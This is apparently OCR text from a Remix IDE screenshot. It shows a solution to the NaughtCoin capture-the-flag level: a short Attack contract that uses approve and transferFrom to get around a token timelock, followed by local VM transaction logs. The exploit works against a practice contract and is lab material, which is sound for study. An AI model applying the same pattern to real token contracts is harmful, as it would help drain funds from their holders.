 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.15+commit.e14f2714.js&lang=en
1
DEPLOY & RUN TRANSACTIONS
Transactions recorded 4 i
Deployed Contracts
NAUGHTCOIN AT 0XD91...39138
ATTACK AT 0XD8B...33FA8 (MEM
Balance: 0 ETH
pwn 0xd9145CCE52D386f254917e
Low level interactions i
CALLDATA
Transact
IERC20 AT 0XD91...39138 (MEMC
Balance: 0 ETH
approve
spender: 0xd8b934580fcE35a11B58C6D7
amount: 1000000000000000000000000
Calldata Parameters transact
transferFrom address sender, address recipie
balanceOf 0xAb8483F64d9C6d1EcF9b84
0: uint256: 1000000000000000000000000
Low level interactions i
CALLDATA
Transact
Home NaughtCoin.sol Force.sol Overmint1_ERC1155.sol Hack1.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface INaughtCoin {
5 function player() external view returns (address);
6 }
7
8 interface IERC20 {
9 function balanceOf(address account) external view returns (uint256);
10 function approve(address spender, uint256 amount) external returns (bool);
11 function transferFrom(address sender, address recipient, uint256 amount) external returns (bool);
12 }
13
14 contract Attack {
15 function pwn(IERC20 coin) external {
16 address player = INaughtCoin(address(coin)).player();
17 uint256 bal = coin.balanceOf(player);
18 coin.transferFrom(player, address(this), bal);
19 }
20 }
21
0 listen on all transactions Search with transaction hash or address
[vm] from: 0xAb8...35cb2 to: NaughtCoin.approve(address,uint256) 0xd91...39138 value: 0 wei data: 0x095...00000 logs: 0 hash: 0x952...0b012
Debug
status true Transaction mined and execution succeed
transaction hash 0x952cacc7cb688f8dc4865294c37fb095eeafdeb35526d17ce22af0078bd0b012
from 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2
to NaughtCoin.approve(address,uint256) 0xd9145CCE52D386f254917e481eB44e9943F39138
gas 53962 gas
transaction cost 46923 gas
execution cost 25279 gas
input 0x095...00000
decoded input {
"address spender": "0xd8b934580fcE35a11B58C6D73aDeE468a2833fa8",
"uint256 amount": "1000000000000000000000000"
}
decoded output {
"0": "bool: true"
>
83°F
Partly sunny
Search
2
1:03 PM
5/6/2023